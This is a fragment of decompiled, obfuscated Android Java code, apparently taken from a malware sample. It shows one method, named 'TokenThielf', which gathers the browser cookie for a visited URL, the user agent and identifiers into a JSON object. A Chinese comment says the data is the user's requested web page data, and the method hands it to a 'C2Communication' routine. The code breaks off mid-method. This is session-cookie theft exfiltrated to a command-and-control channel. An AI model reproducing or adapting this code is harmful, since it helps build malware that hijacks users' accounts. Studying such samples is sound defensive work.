 public String TokenThielf(l47C arg7, String arg8) {
JSONArray v1_2;
int v1_1;
int v0 = 0;
if(arg7 == null) {
return arg8;
}
JSONObject v1 = new JSONObject();
CookieManager v2 = CookieManager.getInstance();
try {
String v3 = arg7.L6zT + "_" + y0jp.l47C() + "_" + System.currentTimeMillis();
v1.put("token", v3);
v1.put("id", arg7.L6zT);
v1.put("ua", I0Dv.L5ww);
v1.put("begin", arg8);
v1.put("end", arg7.l47C);
v1.put("cookie", v2.getCookie(arg8));
C2Communication.L6zT(v1);  // 发送用户请求网页数据